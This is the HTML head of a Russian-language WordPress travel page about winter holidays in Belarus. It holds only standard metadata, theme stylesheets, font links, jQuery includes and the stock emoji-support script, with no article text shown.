

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://minsksutki.by/info/kak-provesti-nezabyvaemyj-otdyx-v-belorussii-zimoj.html
body_size: 19699
content:
<!-- =========================
     Page Breadcrumb   
============================== -->
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>Как провести незабываемый отдых в Белоруссии зимой? | Сайт о отдыхе и путешествии в Беларуси</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Сайт о отдыхе и путешествии в Беларуси &raquo; Лента" href="https://minsksutki.by/feed" />
<link rel="alternate" type="application/rss+xml" title="Сайт о отдыхе и путешествии в Беларуси &raquo; Лента комментариев" href="https://minsksutki.by/comments/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/minsksutki.by\/wp-includes\/js\/wp-emoji-release.min.js?ver=745cca2600b93ab836ad3a0ae72d7221"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://minsksutki.by/wp-includes/css/dist/block-library/style.min.css?ver=745cca2600b93ab836ad3a0ae72d7221' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://minsksutki.by/wp-includes/css/classic-themes.min.css?ver=745cca2600b93ab836ad3a0ae72d7221' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cptch_stylesheet-css' href='https://minsksutki.by/wp-content/plugins/captcha/css/style.css?ver=745cca2600b93ab836ad3a0ae72d7221' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://minsksutki.by/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CJosefin+Sans%3A400%2C500%2C700%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://minsksutki.by/wp-content/themes/blogus/css/bootstrap.css?ver=745cca2600b93ab836ad3a0ae72d7221' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://minsksutki.by/wp-content/themes/blogus/style.css?ver=745cca2600b93ab836ad3a0ae72d7221' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-default-css' href='https://minsksutki.by/wp-content/themes/blogus/css/colors/default.css?ver=745cca2600b93ab836ad3a0ae72d7221' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://minsksutki.by/wp-content/themes/blogus/css/all.css?ver=745cca2600b93ab836ad3a0ae72d7221' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://minsksutki.by/wp-content/themes/blogus/css/colors/dark.css?ver=745cca2600b93ab836ad3a0ae72d7221' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://minsksutki.by/wp-content/themes/blogus/css/swiper-bundle.css?ver=745cca2600b93ab836ad3a0ae72d7221' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://minsksutki.by/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=745cca2600b93ab836ad3a0ae72d7221' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://minsksutki.by/wp-content/themes/blogus/css/animate.css?ver=745cca2600b93ab836ad3a0ae72d7221' type='text/css' media='all' />
<script type='text/javascript' src='https://minsksutki.by/wp-includes/js/jquery/jquery.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://minsksutki.by/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
